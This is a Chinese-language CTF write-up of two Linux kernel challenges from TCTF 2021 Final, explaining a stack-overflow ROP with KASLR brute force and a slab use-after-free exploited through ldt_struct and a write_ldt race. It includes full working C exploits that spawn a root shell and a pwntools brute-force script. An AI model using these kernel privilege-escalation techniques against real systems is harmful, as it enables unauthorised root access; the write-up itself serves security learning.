

0x00.一切开始之前
前些日子打了 TCTF 2021 FINAL,其中刚好有两道 Linux kernel pwn 题,笔者在比赛期间没有多少头绪,而这两道题在新星赛中也是全场零解
笔者最近趁有时间把这两道题复现了一下,其中的 kernote 是一道质量十分不错的 kernel UAF,感兴趣的可以抽空复现一下
0x01.kbrops
签到题难度都算不上,但是需要一点小小的运气…
一、题目分析
保护
查看 /sys/devices/system/cpu/vulnerabilities/

开启了 KPTI(内核页表隔离,一般简称页表隔离(PTI),笔者更喜欢用全称)
查看启动脚本
#!/bin/bash
stty intr ^]
cd `dirname $0`
timeout --foreground 300 qemu-system-x86_64 \
-m 256M \
-enable-kvm \
-cpu host,+smep,+smap \
-kernel bzImage \
-initrd initramfs.cpio.gz \
-nographic \
-monitor none \
-drive file=flag.txt,format=raw \
-snapshot \
-append "console=ttyS0 kaslr kpti quiet oops=panic panic=1"
开了 smap、smep、kaslr 保护
在这里并没有像常规的 kernel pwn 那样把 flag 权限设为 root 600 放在文件系统里,而是将 flag 作为一个设备载入,因此我们需要读取 /dev/sda 以获取 flag,仍然需要 root 权限

整个程序只定义了一个 ioctl 的 0x666 功能,会取我们传入的前两个字节作为后续拷贝的 size,之后 kmalloc 一个 object,从我们传入的第三个字节开始拷贝,之后再从 object 拷贝到栈上,因为两个字节最大就是 0xffff,所以这里直接就有一个裸的栈溢出
二、漏洞利用
既然目前有了栈溢出,而且没有 stack canary 保护,比较朴素的提权方法就是执行 commit_creds(prepare_kernel_cred(NULL)) 提权到 root,但是由于开启了 kaslr,因此我们还需要知道 kernel offset,但是毫无疑问的是只有一个裸的溢出是没法让我们直接泄漏出内核中的数据的
这里 r3kapig 给出的解法是假装他没有这个 kaslr,然后直接硬打,据称大概试个几百次就能成功
赛后在 discord 群组中讨论,得知 kaslr 的随机化只有 9位,可以直接进行爆破
笔者写了个爆破偏移用的 exp :
#include <sys/types.h>
#include <sys/ioctl.h>
#include <stdio.h>
#include <signal.h>
#include <pthread.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#define PREPARE_KERNEL_CRED 0xffffffff81090c20
#define COMMIT_CREDS 0xffffffff810909b0
#define POP_RDI_RET 0xffffffff81001619
#define SWAPGS_RET 0xffffffff81b66d10
#define IRETQ_RET 0xffffffff8102984b
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0Xffffffff81c00df0
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void getRootShell(void)
{
puts("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m");
if(getuid())
{
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(-1);
}
puts("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m");
system("/bin/sh");
}
int main(int argc, char ** argv, char ** envp)
{
char *buf;
size_t *stack;
int i;
int chal_fd;
size_t offset;
offset = (argv[1]) ? atoi(argv[1]) : 0;
saveStatus();
buf = malloc(0x2000);
memset(buf, 'A', 0x2000);
i = 0;
stack = (size_t*)(buf + 0x102);
stack[i++] = *(size_t*)"arttnba3"; // padding
stack[i++] = *(size_t*)"arttnba3"; // rbp
stack[i++] = POP_RDI_RET + offset;
stack[i++] = 0;
stack[i++] = PREPARE_KERNEL_CRED + offset;
stack[i++] = COMMIT_CREDS + offset;
stack[i++] = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22 + offset;
stack[i++] = 0;
stack[i++] = 0;
stack[i++] = (size_t) getRootShell;
stack[i++] = user_cs;
stack[i++] = user_rflags;
stack[i++] = user_sp;
stack[i++] = user_ss;
((unsigned short *)(buf))[0] = 0x112 + i * 8;
chal_fd = open("/proc/chal", O_RDWR);
ioctl(chal_fd, 0x666, buf);
return 0;
}
这里 ROP 链布局中
prepare_kernel_cred后直接就到commit_creds是因为经过笔者调试发现在执行完prepare_kernel_cred后此时的 rax 与 rdi 都指向 root cred,因此不需要再mov rdi, rax
打远程用的脚本:
from pwn import *
import base64
#context.log_level = "debug"
with open("./exp", "rb") as f:
exp = base64.b64encode(f.read())
p = process('./run.sh')#remote("127.0.0.1", 1234)
try_count = 1
while True:
log.info("no." + str(try_count) + " time(s)")
p.sendline()
p.recvuntil("~ $")
count = 0
for i in range(0, len(exp), 0x200):
p.sendline("echo -n \"" + exp[i:i + 0x200].decode() + "\" >> b64_exp")
count += 1
for i in range(count):
p.recvuntil("~ $")
p.sendline("cat b64_exp | base64 -d > ./exploit")
p.sendline("chmod +x ./exploit")
randomization = (try_count % 1024) * 0x100000
log.info('trying randomization: ' + hex(randomization))
p.sendline("./exploit " + str(randomization))
if not p.recvuntil(b"Rebooting in 1 seconds..", timeout=60):
break
log.warn('failed!')
try_count += 1

log.success('success to get the root shell!')
p.interactive()
运气好的话可以很快拿到 flag,大概只需要爆破几百次左右
0x02.kernote
一、题目分析
这一题的题解笔者主要还是参照着官方的题解来写的,是本场比赛中给笔者带来收获最大的一道 kernel pwn 题
与一般的 kernel pwn 题不同的是,这一次给出的文件系统不是简陋的 ramfs 而是常规的 ext4 镜像文件,我们可以使用 mount 命令将其挂载以查看并修改其内容
$ sudo mount rootfs.img /mnt/temp

本地调试时直接将文件复制到挂载点下即可,不需要额外的重新打包的步骤
我们首先查看题目提供的 README.md:
Here are some kernel config options in case you need it
CONFIG_SLAB=y CONFIG_SLAB_FREELIST_RANDOM=y CONFIG_SLAB_FREELIST_HARDENED=y CONFIG_HARDENED_USERCOPY=y CONFIG_STATIC_USERMODEHELPER=y CONFIG_STATIC_USERMODEHELPER_PATH=""
我们可以看到的是出题人在编译内核时并没有选择默认的 slub 分配器,而是选择了 slab 分配器,后续我们解题的过程也与 slab 的特征有关
- 开启了 Random Freelist(slab 的 freelist 会进行一定的随机化)
- 开启了 Hardened Freelist(slab 的 freelist 中的 object 的 next 指针会与一个 cookie 进行异或(参照 glibc 的 safe-linking))
- 开启了 Hardened Usercopy(在向内核拷贝数据时会进行检查,检查地址是否存在、是否在堆栈中、是否为 slab 中 object、是否非内核 .text 段内地址等等)
- 开启了 Static Usermodehelper Path(modprobe_path 为只读,不可修改)
接下来分析启动脚本
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-hda ./rootfs.img \
-append "console=ttyS0 quiet root=/dev/sda rw init=/init oops=panic panic=1 panic_on_warn=1 kaslr pti=on" \
-monitor /dev/null \
-smp cores=2,threads=2 \
-nographic \
-cpu kvm64,+smep,+smap \
-no-reboot \
-snapshot \
-s
- 开启了 SMAP & SMEP(用户空间数据访问(access)、执行(execute)保护)
- 开启了 KASLR(内核地址空间随机化)
- 开启了 KPTI(内核页表隔离)
题目给出了一个内核模块 kernote.ko,按惯例这便是存在漏洞的内核模块
拖入 IDA 进行分析,不能看出是常见的内核菜单堆形式,只定义了 ioctl且加了🔒
0x6667 功能可以分配 object,在这里存在一个全局指针数组 buf 用以存放 object 指针,我们最多可以同时存放 0xF 个 object 指针,而分配的大小限定为 0x8

在这里有一个 slab 与 slub 相不同的点:对于以往的 slub 分配器而言,若是我们 kmalloc(8) 则通常会从 kmalloc-8 中取大小为 8 的 object;但是在 slab 源码中有如下定义:
内核源码版本5.11,include/linux/slab.h
#ifdef CONFIG_SLAB
/*
* The largest kmalloc size supported by the SLAB allocators is
* 32 megabyte (2^25) or the maximum allocatable page order if that is
* less than 32 MB.
*
* WARNING: Its not easy to increase this value since the allocators have
* to do various tricks to work around compiler limitations in order to
* ensure proper constant folding.
*/
#define KMALLOC_SHIFT_HIGH ((MAX_ORDER + PAGE_SHIFT - 1) <= 25 ? \
(MAX_ORDER + PAGE_SHIFT - 1) : 25)
#define KMALLOC_SHIFT_MAX KMALLOC_SHIFT_HIGH
#ifndef KMALLOC_SHIFT_LOW
#define KMALLOC_SHIFT_LOW 5
#endif
#endif
//...
/*
* Kmalloc subsystem.
*/
#ifndef KMALLOC_MIN_SIZE
#define KMALLOC_MIN_SIZE (1 << KMALLOC_SHIFT_LOW)
#endif
即 slab 分配器分配的 object 的大小最小为 32,那么我们应当是从 kmalloc-32 中取 object
阅读源码我们可以发现 slab 为 32, 而 slob 和 slub 都是 8
0x6666. 保存 object 指针到全局变量 note
这个功能将 buf 数组中指定 object 指针存放到全局变量 note 中,我们不难想到这里可能会有 UAF,后续分析我们可以发现确实如此

比较纯粹的 free 功能,注意到这里是释放的 buf 数组内 object 后清空,但是没有清空 note 数组,一个 UAF 已经呼之欲出了

0x6669. 向 note 指向 object 内写入 8 字节
UAF 已经贴脸了()
0x666A. 打印 note 所存 object 地址(无效功能)
比赛的时候分析得比较痛苦的一个功能…赛后出题人说这个功能写来玩的(🔨)
一开始首先从一个奇怪的地方取了一个值,虽然赛后看出题人写的源代码不是这个样子,但众所周知内核的很多宏展开及多层结构体套娃给逆向工作带来极大困难

笔者在比赛期间猜测应当是 current_task->cred 中某个值,后面找了对应内核版本源码自己写了个内核模块瞎猜偏移,最后试出来是current_task->cred->user->__count
前面这一段代码首先给 current_task->cred->user 的引用计数器 __count 成员 + 1,对应内核函数 refcount_inc() ,多层套娃调用展开后如下:
static inline void __refcount_add(int i, refcount_t *r, int *oldp)
{
int old = atomic_fetch_add_relaxed(i, &r->refs);
if (oldp)
*oldp = old;
if (unlikely(!old))
refcount_warn_saturate(r, REFCOUNT_ADD_UAF);
else if (unlikely(old < 0 || old + i < 0))
refcount_warn_saturate(r, REFCOUNT_ADD_OVF);
}
那么这段代码就不难理解了(不用理解了),v6 指向current_task->cred->user->__count,而 __count 是 user_struct 结构体的第一个成员,也就是 v6 指向 current_task->cred->user
赛后看出题人给的源码,这一段代码其实就只是一个
get_current_user()
那么下面的代码我们很容易看出是检测 current_task->cred->user->uid->val(uid 里面就封装了一个 val) 是否为0 ,若为 0 也就是 root 才会进入到 kernote_ioctl_cold 中

最终 kernote_ioctl_cold 会打印 note 中存的 object 的地址,但是我们一开始肯定不是 root 所以这个功能没有任何意义
这个功能当时还差点让笔者分析错方向,我们前面已经有了一个 UAF,但在此处调用 get_current_user() 时 user 的引用计数器(user->__count)自动 + 1,而在结束时并没有让引用计数器自减 1(没有“释放”掉引用),这本身也算是一个 bug,但实质上与解题是无关的 bug
当然,这个 bug 也没法帮助我们完成提权
因而官方当时发了这样一个公告:
由于笔者的英文水平自从上了大学之后便几乎没有长进,在笔者看来——
release指的应该就是free,也就是说指的是前面的垂悬指针并不是题目的考察点(那这还怎么解题啊),于是有了如下对话:
虽然最后直到比赛结束笔者也没解出这道题
二、漏洞利用
那么我们现在只有一个 UAF,而且只能写 8 字节,没法直接泄露内核相关数据,分配的 object 大小限制为 32,这无疑为我们的解题增添了一定难度
笔者参照官方题解选择使用 ldt_struct 这个内核结构体进行进一步利用,这里先简单讲一下这是个什么东西:
ldt 即局部段描述符表(Local Descriptor Table),其中存放着进程的段描述符,段寄存器当中存放着的段选择子便是段描述符表中段描述符的索引
该结构体定义于内核源码 arch/x86/include/asm/mmu_context.h 中,如下:
struct ldt_struct {
/*
* Xen requires page-aligned LDTs with special permissions. This is
* needed to prevent us from installing evil descriptors such as
* call gates. On native, we could merge the ldt_struct and LDT
* allocations, but it's not worth trying to optimize.
*/
struct desc_struct *entries;
unsigned int nr_entries;
/*
* If PTI is in use, then the entries array is not mapped while we're
* in user mode. The whole array will be aliased at the addressed
* given by ldt_slot_va(slot). We use two slots so that we can allocate
* and map, and enable a new LDT without invalidating the mapping
* of an older, still-in-use LDT.
*
* slot will be -1 if this LDT doesn't have an alias mapping.
*/
int slot;
};
该结构体大小仅为 0x10,在分配时 slab 分配器毫无疑问会从 kmalloc-32 中取,且我们可控的其前八个字节又刚好是一个指针,为我们后续的利用提供了一定的便利性
我们所能控制的 entries 指针为 desc_struct 结构体,即段描述符,定义于 /arch/x86/include/asm/desc_defs.h 中,如下:
/* 8 byte segment descriptor */
struct desc_struct {
u16 limit0;
u16 base0;
u16 base1: 8, type: 4, s: 1, dpl: 2, p: 1;
u16 limit1: 4, avl: 1, l: 1, d: 1, g: 1, base2: 8;
} __attribute__((packed));
| 31~16 | 15~0 |
|---|---|
| 段基址的 15~0 位 | 段界限的 15~0 位 |
段基址 32 位,段界限为 20 位,其所能够表示的地址范围为:
段基址 + (段粒度大小 x (段界限+1)) - 1
| 31~24 | 23 | 22 | 21 | 20 | 19~16 | 15 | 14~13 | 12 | 11~8 | 7~0 |
|---|---|---|---|---|---|---|---|---|---|---|
| 段基址的 31~24 位 | G | D/B | L | AVL | 段界限的 19 ~16 位 | P | DPL | S | TYPE | 段基址的 23~16 位 |
各参数便不在此赘叙了,具其构造可以参见全局描述符表(Global Descriptor Table) – arttnba3.cn
Linux 提供给我们一个叫 modify_ldt 的系统调用,通过该系统调用我们可以获取或修改当前进程的 LDT
我们来看一下在内核中这个系统调用是如何操纵 ldt 的,该系统调用定义于 /arch/x86/kernel/ldt.c 中,如下:
SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr ,
unsigned long , bytecount)
{
int ret = -ENOSYS;
switch (func) {
case 0:
ret = read_ldt(ptr, bytecount);
break;
case 1:
ret = write_ldt(ptr, bytecount, 1);
break;
case 2:
ret = read_default_ldt(ptr, bytecount);
break;
case 0x11:
ret = write_ldt(ptr, bytecount, 0);
break;
}
/*
* The SYSCALL_DEFINE() macros give us an 'unsigned long'
* return type, but tht ABI for sys_modify_ldt() expects
* 'int'. This cast gives us an int-sized value in %rax
* for the return code. The 'unsigned' is necessary so
* the compiler does not try to sign-extend the negative
* return codes into the high half of the register when
* taking the value from int->long.
*/
return (unsigned int)ret;
}
我们应当传入三个参数:func、ptr、bytecount,其中 ptr 应为指向 user_desc 结构体的指针,参照 man page 可知该结构体如下:
struct user_desc {
unsigned int entry_number;
unsigned int base_addr;
unsigned int limit;
unsigned int seg_32bit:1;
unsigned int contents:2;
unsigned int read_exec_only:1;
unsigned int limit_in_pages:1;
unsigned int seg_not_present:1;
unsigned int useable:1;
};
定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:
static int read_ldt(void __user *ptr, unsigned long bytecount)
{
//...
if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) {
retval = -EFAULT;
goto out_unlock;
}
//...
out_unlock:
up_read(&mm->context.ldt_usr_sem);
return retval;
}
在这里会直接调用 copy_to_user 向用户地址空间拷贝数据,我们不难想到的是若是能够控制 ldt->entries 便能够完成内核的任意地址读,由此泄露出内核数据
write_ldt():分配新的 ldt_struct 结构体
定义于 /arch/x86/kernel/ldt.c中,我们主要关注如下逻辑:
static int write_ldt(void __user *ptr, unsigned long bytecount, int oldmode)
{
//...
error = -EINVAL;
if (bytecount != sizeof(ldt_info))
goto out;
error = -EFAULT;
if (copy_from_user(&ldt_info, ptr, sizeof(ldt_info)))
goto out;
error = -EINVAL;
if (ldt_info.entry_number >= LDT_ENTRIES)
goto out;
//...
old_ldt = mm->context.ldt;
old_nr_entries = old_ldt ? old_ldt->nr_entries : 0;
new_nr_entries = max(ldt_info.entry_number + 1, old_nr_entries);
error = -ENOMEM;
new_ldt = alloc_ldt_struct(new_nr_entries);
if (!new_ldt)
goto out_unlock;
if (old_ldt)
memcpy(new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE);
new_ldt->entries[ldt_info.entry_number] = ldt;
//...
install_ldt(mm, new_ldt);
unmap_ldt_struct(mm, old_ldt);
free_ldt_struct(old_ldt);
error = 0;
out_unlock:
up_write(&mm->context.ldt_usr_sem);
out:
return error;
}
我们注意到在 write_ldt() 当中会使用 alloc_ldt_struct() 函数来为新的 ldt_struct 分配空间,随后将之应用到进程, alloc_ldt_struct() 函数定义于 arch/x86/kernel/ldt.c 中,我们主要关注如下逻辑:
/* The caller must call finalize_ldt_struct on the result. LDT starts zeroed. */
static struct ldt_struct *alloc_ldt_struct(unsigned int num_entries)
{
struct ldt_struct *new_ldt;
unsigned int alloc_size;
if (num_entries > LDT_ENTRIES)
return NULL;
new_ldt = kmalloc(sizeof(struct ldt_struct), GFP_KERNEL);
//...
可以看到的是,ldt_struct 结构体通过 kmalloc() 从 kmalloc-xx 中取,对于 slab 分配器即为从 kmalloc-32 中取,由此我们可以得到如下解题思路:
- 先分配一个 object 后释放
- 通过 write_ldt() 将这个 object 重新取回
- 通过 UAF 更改 ldt->entries
- 通过 read_ldt() 搜索内核地址空间
接下来我们考虑如何完成提权
由于开启了 kaslr 的缘故,我们需要想方法泄露内核空间相关地址,在这里官方题解给出了一种美妙的解法——我们可以直接爆破内核地址:对于无效的地址,copy_to_user 会返回非 0 值,此时 read_ldt() 的返回值便是 -EFAULT,当 read_ldt() 执行成功时,说明我们命中了内核空间
爆破代码逻辑很容易就能写出来:
struct user_desc desc;
size_t kernel_base = 0xffffffff81000000;
size_t temp;
int retval;
//...
chunkSet(0);
chunkDel(0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));
while(1)
{
chunkEdit(kernel_base);
retval = syscall(SYS_modify_ldt, 0, &temp, 8);// final param should be 8 there
if (retval >= 0)
break;
kernel_base += 0x200000;
}
但是本题开启了 hardened usercopy 保护,当 copy_to_user() 的源地址为内核 .text 段(_stext, _etext)时会引起 kernel panic
那么这里我们可以考虑更改思路——搜索物理地址直接映射区,我们的 task_struct 结构体便在这一块区域内,只要我们找到本进程的 task_struct,更改 cred 的 uid 为 0,也能够完成提权
物理地址直接映射区即 direct mapping area,即线性映射区(不是线代那个线性映射),这块区域的线性地址到物理地址空间的映射是连续的,kmalloc 便从此处分配内存
而 vmalloc 则从 vmalloc/ioremap space 分配内存,起始地址为
vmalloc_base,这一块区域到物理地址间的映射是不连续的
这一块区域的起始地址称之为 page_offset_base,其地址为 0xffff888000000000(参见 这↑里↓),我们从这个地址开始搜索即可
struct user_desc desc;
size_t page_offset_base = 0xffff888000000000;
int retval;
//...
chunkSet(0);
chunkDel(0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));
while(1)
{
chunkEdit(page_offset_base);
retval = syscall(SYS_modify_ldt, 0, &desc, 8);// final param should be 8 there
if (retval >= 0)
break;
page_offset_base += 0x2000000;
}
阅读 task_struct 源码,观察到其主体凭证下方有个特殊的字段 comm:
/include/linux/sched.h
struct task_struct {
//...
/* Process credentials: */
/* Tracer's credentials at attach: */
const struct cred __rcu *ptracer_cred;
/* Objective and real subjective task credentials (COW): */
const struct cred __rcu *real_cred;
/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu *cred;
#ifdef CONFIG_KEYS
/* Cached requested key. */
struct key *cached_requested_key;
#endif
/*
* executable name, excluding path.
*
* - normally initialized setup_new_exec()
* - access it with [gs]et_task_comm()
* - lock it with task_lock()
*/
char comm[TASK_COMM_LEN];
struct nameidata *nameidata;
//...
};
这个字段便是该进程的名字,且其位置刚好在 cred 附近,我们只需要从 page_offset_base 开始找当前进程的名字便能够找到当前进程的 task_struct
使用 prctl 系统调用我们可以修改当前进程的 task_struct 的 comm 字段,这样我们便能够更方便地进行查找:
prctl(PR_SET_NAME, "arttnba3pwn!");
但是我们不能够直接搜索整个线性映射区域,这仍有可能触发 hardened usercopy 的检查,在这里官方给出了一个美妙的解法:
观察 fork 系统调用的源码,我们可以发现如下执行链:
sys_fork()
kernel_clone()
copy_process()
copy_mm()
dup_mm()
dup_mmap()
arch_dup_mmap()
ldt_dup_context()
ldt_dup_context() 定义于 arch/x86/kernel/ldt.c 中,逻辑如下:
/*
* Called on fork from arch_dup_mmap(). Just copy the current LDT state,
* the new task is not running, so nothing can be installed.
*/
int ldt_dup_context(struct mm_struct *old_mm, struct mm_struct *mm)
{
//...
memcpy(new_ldt->entries, old_mm->context.ldt->entries,
new_ldt->nr_entries * LDT_ENTRY_SIZE);
//...
}
在这里会通过 memcpy 将父进程的 ldt->entries 拷贝给子进程,是完全处在内核中的操作,因此不会触发 hardened usercopy 的检查,我们只需要在父进程中设定好搜索的地址之后再开子进程来用 read_ldt() 读取数据即可
cur_pid = getpid();
prctl(PR_SET_NAME, "arttnba3pwnn");
pipe(pipe_fd);
buf = (char*) mmap(NULL, 0x8000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
search_addr = page_offset_base;
cred_addr = 0;
while(1)
{
chunkEdit(search_addr);
int ret = fork();
if (!ret) // child
{
signal(SIGSEGV, die);
syscall(SYS_modify_ldt, 0, buf, 0x8000);
result_addr = (size_t*) memmem(buf, 0x8000, "arttnba3pwnn", 12);
if (result_addr \
&& (result_addr[-2] > page_offset_base) \
&& (result_addr[-3] > page_offset_base) \
&& (((int) result_addr[-58]) == cur_pid))
{
cred_addr = result_addr[-2]; // task_struct->cred
printf("\033[32m\033[1m[+] Found cred: \033[0m%lx\n", cred_addr);
}
write(pipe_fd[1], &cred_addr, 8);
exit(0);
}
wait(NULL);
read(pipe_fd[0], &cred_addr, 8);
if (cred_addr)
break;
search_addr += 0x8000;
}
这里需要注意一点就是 uid 的类型为 int,笔者因为这个疏忽卡了好一阵子…
Step III. double fetch 更改进程 uid 完成提权
在我们获得了 cred 的地址之后,我们只需要将 cred->euid 更改为 0 就能拥有 root 权限,之后再调用 setreuid () 等一系列函数完成全面的提权
现在我们考虑如何在内核空间中进行任意写,这一次我们仍然借助 modify_ldt() 系统调用来达到我们的目的,重新回到 write_ldt() 函数的主体逻辑:
static int write_ldt(void __user *ptr, unsigned long bytecount, int oldmode)
{
//...
old_ldt = mm->context.ldt;
old_nr_entries = old_ldt ? old_ldt->nr_entries : 0;
new_nr_entries = max(ldt_info.entry_number + 1, old_nr_entries);
error = -ENOMEM;
new_ldt = alloc_ldt_struct(new_nr_entries);
if (!new_ldt)
goto out_unlock;
if (old_ldt)
memcpy(new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE);
new_ldt->entries[ldt_info.entry_number] = ldt;
//...
}
我们可以看到的是,在 memcpy 时所拷贝的字节数为 old_ldt->nr_entries * LDT_ENTRY_SIZE,其中前者的上限值与后者都定义于 arch/x86/include/uapi/asm/ldt.h 中,如下:
/* Maximum number of LDT entries supported. */
#define LDT_ENTRIES 8192
/* The size of each LDT entry. */
#define LDT_ENTRY_SIZE 8
那么这个数据量相对较大,拷贝需要用到一定的时间,而在拷贝结束后有一句 new_ldt->entries[ldt_info.entry_number] = ldt,其中 ldt 为我们传入的数据,我们不难想到的是可以通过条件竞争的方式在 memcpy 过程中将 new_ldt->entries 更改为我们的目标地址从而完成任意地址写,即 double fetch
在这里为了提高利用的成功率,笔者参照官方题解中使用 sched_setaffinity 将相应的进程绑定到单个 CPU 上(在 run.sh 中定义了两个核),需要注意的是编译时需包含 #define _GNU_SOURCE
在这里有几个令笔者所不解的点,目前暂时还没联系上出题人(都过去一个月了谁还看discord啊):
- 在开子进程任意写之前要先将当前的
old_ldt->entries设为cred_addr + 4,不然成功率会大幅下降 - 任意写时需先分配 index 为 1~ 15 的 object,并全部释放,选取其中的
index 11来进行任意写,其他的 index 都会失败,仅分配一个 object 也会失败
最终的 exp 如下:
#define _GNU_SOURCE
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/prctl.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <sys/wait.h>
#include <asm/ldt.h>
#include <stdio.h>
#include <signal.h>
#include <pthread.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <ctype.h>
long kernote_fd;
void errExit(char * msg)
{
printf("\033[31m\033[1m[x] %s \033[0m\n", msg);
exit(EXIT_FAILURE);
}
void chunkSet(int index)
{
ioctl(kernote_fd, 0x6666, index);
}
void chunkAdd(int index)
{
ioctl(kernote_fd, 0x6667, index);
}
void chunkDel(int index)
{
ioctl(kernote_fd, 0x6668, index);
}
void chunkEdit(size_t data)
{
ioctl(kernote_fd, 0x6669, data);
}
void chunkFuck(void)
{
ioctl(kernote_fd, 0x666A);
}
void getRootShell(void)
{
if(getuid())
{
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(-1);
}
puts("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m");
system("/bin/sh");
}
int main(int argc, char ** argv, char ** envp)
{
struct user_desc desc;
size_t page_offset_base = 0xffff888000000000;
size_t temp;
int retval;
size_t cred_addr;
size_t search_addr;
size_t per_search_addr;
size_t *result_addr;
int cur_pid;
char *buf;
int pipe_fd[2] = {0};
cpu_set_t cpu_set;
printf("\033[34m\033[1m[*] Start to exploit... \033[0m\n");
desc.base_addr = 0xff0000;
desc.entry_number = 0x8000 / 8;
desc.limit = 0;
desc.seg_32bit = 0;
desc.contents = 0;
desc.limit_in_pages = 0;
desc.lm = 0;
desc.read_exec_only = 0;
desc.seg_not_present = 0;
desc.useable = 0;
kernote_fd = open("/dev/kernote", O_RDWR);
chunkAdd(0);
chunkSet(0);
chunkDel(0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));
while(1)
{
//printf("\033[34m\033[1m[*] now checking: \033[0m%lx\n", page_offset_base);
chunkEdit(page_offset_base);
retval = syscall(SYS_modify_ldt, 0, &temp, 8);// final param should be 8 there
if (retval >= 0)
break;
page_offset_base += 0x4000000;
}
printf("\033[32m\033[1m[+] Found page_offset_base: \033[0m%lx\n", page_offset_base);
cur_pid = getpid();
prctl(PR_SET_NAME, "arttnba3pwnn");
pipe(pipe_fd);
buf = (char*) mmap(NULL, 0x8000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
search_addr = page_offset_base;
cred_addr = 0;
while(1)
{
chunkEdit(search_addr);
retval = fork();
if (!retval) // child
{
syscall(SYS_modify_ldt, 0, buf, 0x8000);
result_addr = (size_t*) memmem(buf, 0x8000, "arttnba3pwnn", 12);
if (result_addr \
&& (result_addr[-2] > page_offset_base) \
&& (result_addr[-3] > page_offset_base) \
&& (((int) result_addr[-58]) == cur_pid))
{
cred_addr = result_addr[-2]; // task_struct->cred
printf("\033[32m\033[1m[+] Found cred: \033[0m%lx\n", cred_addr);
}
write(pipe_fd[1], &cred_addr, 8);
exit(0);
}
wait(NULL);
read(pipe_fd[0], &cred_addr, 8);
if (cred_addr)
break;
search_addr += 0x8000;
}
//chunkEdit(cred_addr + 4);
retval = fork();
if (!retval) // child
{
retval = fork();
if (!retval) // child's child
{
CPU_ZERO(&cpu_set);
CPU_SET(0, &cpu_set);
sched_setaffinity(0, sizeof(cpu_set), &cpu_set);
sleep(1);
for (int i = 1; i < 15; i++)
chunkAdd(i);
chunkSet(11);
for (int i = 1; i < 15; i++)
chunkDel(i);
CPU_ZERO(&cpu_set);
CPU_SET(1, &cpu_set);
sched_setaffinity(0, sizeof(cpu_set), &cpu_set);
while (1)
chunkEdit(cred_addr + 4);
}
CPU_ZERO(&cpu_set);
CPU_SET(0, &cpu_set);
sched_setaffinity(0, sizeof(cpu_set), &cpu_set);
desc.base_addr = 0;
desc.entry_number = 2;
desc.limit = 0;
desc.seg_32bit = 0;
desc.contents = 0;
desc.limit_in_pages = 0;
desc.lm = 0;
desc.read_exec_only = 0;
desc.seg_not_present = 0;
desc.useable = 0;
sleep(3);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));
sleep(114514);
}
sleep(10);
if (geteuid())
errExit("FAILED TO GET THE ROOT!");
puts("\033[32m\033[1m[+] SUCCESSFUL to get the ROOT, execve ROOT SHELL soom...\033[0m");
setreuid(0,0);
setregid(0,0);
system("/bin/sh");
return 0;
}
打远程的脚本可以参照 kbrop 的
不一定能一次成功,有的时候需要多试几次,笔者个人推测应当是 freelist 随机化的缘故







发表评论
您还未登录,请先登录。
登录